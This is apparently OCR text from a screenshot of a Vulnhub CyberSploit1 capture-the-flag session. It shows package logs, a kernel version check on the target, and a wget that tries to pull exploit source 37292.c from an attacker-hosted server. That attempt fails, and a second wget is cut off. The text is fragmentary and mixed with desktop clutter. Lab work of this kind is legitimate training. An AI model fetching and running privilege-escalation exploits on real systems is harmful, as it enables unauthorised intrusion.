 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
5:54
itsskv@cybersploit-CTF: /tmp
File Actions Edit View Help
itsskv@cybersploit-CTF: /tmp
kali@kali: ~/Vulnhub/Cybersploit1
kali@kali: ~/Vulnhub/Cybersploit1
2014-08-07 15:59:04 configure passwd 1:4.1.4.2+svn3283-3ubuntu5.1 <none>
2014-08-07 15:59:04 status half-configured passwd 1:4.1.4.2+svn3283-3ubuntu5.1
2014-08-07 15:59:04 status unpacked passwd 1:4.1.4.2+svn3283-3ubuntu5.1
2014-08-07 15:59:05 status installed passwd 1:4.1.4.2+svn3283-3ubuntu5.1
2014-08-07 16:08:51 install libcrypt-passwdmd5-perl <none> 1.3-10
2014-08-07 16:08:51 status half-installed libcrypt-passwdmd5-perl 1.3-10
2014-08-07 16:08:51 status unpacked libcrypt-passwdmd5-perl 1.3-10
2014-08-07 16:18:37 configure libcrypt-passwdmd5-perl 1.3-10 <none>
2014-08-07 16:18:37 status half-configured libcrypt-passwdmd5-perl 1.3-10
2014-08-07 16:18:37 status installed libcrypt-passwdmd5-perl 1.3-10
2014-08-07 16:18:37 status unpacked libcrypt-passwdmd5-perl 1.3-10
base-passwd depends on libc6 (>= 2.8); however:
dpkg: base-passwd: dependency problems, but configuring anyway as you requested:
Preparing to replace base-passwd 3.5.24 (using .../base-passwd_3.5.24_i386.deb) ...
Selecting previously unselected package base-passwd.
Selecting previously unselected package passwd.
Setting up base-passwd (3.5.24) ...
Setting up passwd (1:4.1.4.2+svn3283-3ubuntu5) ...
Shadow passwords are now on.
Unpacking base-passwd (from .../base-passwd_3.5.24_i386.deb) ...
Unpacking passwd (from .../passwd_1%3a4.1.4.2+svn3283-3ubuntu5_i386.deb) ...
Unpacking replacement base-passwd ...
15:59
itsskv@cybersploit-CTF:/tmp$
itsskv@cybersploit-CTF:/tmp$ uname -a
Linux cybersploit-CTF 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux
itsskv@cybersploit-CTF:/tmp$ wget http://192.168.56.254:8000/37292.c
--2023-06-02 15:24:23-- http://192.168.56.254:8000/37292.c
Connecting to 192.168.56.254:8000... failed: Connection refused.
itsskv@cybersploit-CTF:/tmp$ wget http://192.168.56.2
Right Ctrl
31°C 晴朗
中
17:54
2023/6/2